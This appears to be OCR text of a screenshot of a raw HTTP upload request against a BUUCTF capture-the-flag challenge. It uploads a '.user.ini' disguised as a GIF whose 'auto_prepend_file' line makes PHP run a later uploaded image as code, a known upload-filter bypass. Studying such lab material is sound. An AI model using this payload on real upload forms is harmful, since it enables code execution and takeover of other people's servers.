 Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 005160bb-4b81-4d58-84d4-5b887e3bdf4d.node4.buuoj.cn:81
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://005160bb-4b81-4d58-84d4-5b887e3bdf4d.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7yRVlnSdsywIM2K4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
/signed-exchange;v=b3;q=0.9
0 Referer: http://005160bb-4b81-4d58-84d4-5b887e3bdf4d.node4.buuoj.cn:81/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundary7yRVlnSdsywIM2K4
6 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
7 Content-Type: image/gif
8
9 GIF89a
0 auto_prepend_file=5.jpg
1
2 ------WebKitFormBoundary7yRVlnSdsywIM2K4
3 Content-Disposition: form-data; name="upload"
4
5 提交
6 ------WebKitFormBoundary7yRVlnSdsywIM2K4--
7